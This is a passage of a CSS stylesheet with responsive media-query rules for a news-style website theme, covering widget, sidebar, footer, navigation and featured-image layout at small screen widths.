	#related-posts ul li {
		width: 440px;
		}

	.home-full {
		width: 440px !important;
		}

	.home-widget ul.split-columns,
	.sidebar-widget ul.split-columns,
	.footer-widget ul.split-columns {
		width: 460px;
		}

	.home-widget ul.split-columns li,
	.sidebar-widget ul.split-columns li
	.footer-widget ul.split-columns li {
		width: 210px;
		height: 357px;
		}

	.home-widget .split-text,
	.sidebar-widget .split-text,
	.footer-widget .split-text {
		max-height: 210px;
		}

	.home-widget ul.split-columns li h2,
	.sidebar-widget ul.split-columns li h2,
	.footer-widget ul.split-columns li h2 {
		font-size: 18px
		}

	.home-widget ul.split-columns li p,
	.sidebar-widget ul.split-columns li p,
	.footer-widget ul.split-columns li p {
		font: 400 13px/20px 'Raleway', sans-serif;
		}

	.home-widget ul.wide-widget li,
	.sidebar-widget ul.wide-widget li,
	.footer-widget ul.wide-widget li {
		margin-bottom: 170px;
		}

	.home-widget .wide-img,
	.sidebar-widget .wide-img,
	.footer-widget .wide-img {
		height: 246px;
		}

	.home-widget .wide-text,
	.sidebar-widget .wide-text,
	.footer-widget .wide-text {
		bottom: -150px;
		width: 360px;
		}

	.home-widget .home-list-img,
	.home-widget .home-list-content,
	.sidebar-widget .home-list-img,
	.sidebar-widget .home-list-content {
		width: 210px;
		}
	
	h1.story-title {
		font-size: 28px;
		}

	#author-text {
		width: 320px;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	#sidebar-wrapper {
		border-top: 10px solid #111;
		}

	.sidebar-widget ul.home-list li {
		padding: 20px 0;
		}

	.sidebar-widget .home-list-img {
		margin-right: 20px;
		}

	.sidebar-widget .home-list-content h2 {
		font-size: 24px;
		font-weight: 700;
		line-height: 120%;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a,
	.sidebar-widget span.widget-info,
	.sidebar-widget span.widget-info a {
		color: #444;
		display: block;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a {
		float: left;
		font: 400 14px/20px 'Raleway', sans-serif;
		width: 100%;
		}

	#footer-widget-wrapper {
		width: 470px;
		}

	.footer-widget {
		border-left: 0;
		margin: 20px 0;
		padding: 0;
		width: 100%;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 479px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.featured-shade,
	span.comments-number,
	.related-image {
		display: none;
		}

	#mobi-nav {
		display: inline;
		}

	#logo-small {
		max-width: 141px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	#featured-wrapper {
		width: 100% !important;
		}

	.featured-text h2,
	.featured-text h2 a {
		font-size: 45px;
		}

	#nav-inner,
	#leaderboard-wrapper,
	#main-wrapper,
	#footer-top,
	#top-story-contain,
	#top-story-middle,
	#content-main {
		min-width: 320px;
		width: 90%;
		}

	#top-story-middle {
		border-left: none;
		border-right: none;
		border-bottom: 10px solid #111;
		float: left;
		}
		
	.top-story-image {
		height: 88px;
		}

	#middle-img {
		height: 194px;
		margin-bottom: 150px;
		}

	#middle-text {
		bottom: -150px;
		left: 10px;
		padding: 20px;
		width: 83%;
		}

	#middle-text h3 {
		font-size: 12px;
		}

	#middle-text h2,
	.home-widget .wide-text h2 {
		font-size: 16px;
		margin-bottom: 10px;
		}

	#middle-text p,
	#middle-text p a,
	.home-widget .wide-text p,
	.home-widget .wide-text p a {
		font: 400 13px/18px 'Raleway', sans-serif;
		}

	#top-story-left,
	#top-story-right {
		padding: 10px;
		width: 300px;
		}

	ul.top-stories li {
		margin: 0 0 0 10px;
		width: 145px;
		}

	ul.top-stories li:first-child {
		margin-left: 0;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	#sidebar-wrapper,
	#footer-widget-wrapper,
	.home-widget .home-list-img,
	.home-widget .home-list-content,
	#related-posts ul li {
		width: 300px;
		}

	.home-full {
		width: 300px !important;
		}

	#home-main,
	#sidebar-wrapper,
	#footer-widget-wrapper {
		padding: 10px;
		}

	.home-widget:last-child {
		margin-bottom: 10px;
		}

	h3.home-widget-header {
		font-size: 24px;
		}

	.home-widget ul.split-columns {
		margin: 0;
		width: 300px;
		}

	.home-widget ul.split-columns li {
		margin: 0 0 30px 0;
		width: 300px;
		height: auto;
		}

	.home-widget .split-img {
		margin-bottom: 10px;
		}

	.home-widget .split-text {
		max-height: none;
		}

	.home-widget ul.split-columns #infscr-loading {
		margin-left: 0 !important;
		}

	.home-widget ul.wide-widget li {
		margin-bottom: 160px;
		}

	.home-widget .wide-img {
		height: 181px;
		}

	.home-widget .wide-text {
		left: 10px;
		bottom: -140px;
		width: 240px;
		}

	.home-widget ul.home-list li {
		border-top: none;
		}

	.home-widget .home-list-img {
		margin: 0 0 10px 0;
		}

	.social-box {
		height: auto;
		}

	#sidebar-wrapper {
		border-top: 10px solid #111;
		}

	#author-info img {
		width: 70px;
		}

	#author-text {
		width: 210px;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}
		
	h1.story-title {
		font-size: 28px;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	.footer-widget {
		border-left: 0;
		margin: 20px 0;
		padding: 0;
		width: 100%;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 660px) and (min-width: 600px)  {

	ul.featured-items li img {
		margin-left: -30px;
		}

}

@media screen and (max-width: 600px) and (min-width: 360px)   {

	ul.featured-items li img {
		margin-left: -150px;
		}

}

@media screen and (max-width: 360px) {

	ul.featured-items li img {
		margin-left: -170px;
		}

}